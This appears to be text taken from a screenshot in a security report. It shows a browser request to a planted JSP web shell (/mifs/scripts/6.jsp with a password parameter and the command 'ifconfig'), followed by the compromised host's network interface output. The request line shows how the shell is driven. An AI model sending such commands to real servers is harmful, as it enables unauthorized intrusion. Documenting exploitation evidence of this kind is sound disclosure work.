 不安全 /mifs/scripts/6.jsp?pwd=kk&i=ifconfig
eth0 Link encap:Ethernet HWaddr 00:1E:67:77:68:C1
inet addr:192.168.4.13 Bcast:192.168.4.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:968850305 errors:0 dropped:0 overruns:0 frame:0
TX packets:938162532 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:108492296698 (101.0 GiB) TX bytes:650317328161 (605.6 GiB)
Interrupt:19 Memory:c2400000-c2420000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3102720532 errors:0 dropped:0 overruns:0 frame:0
TX packets:3102720532 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:899383399886 (837.6 GiB) TX bytes:899383399886 (837.6 GiB)
9989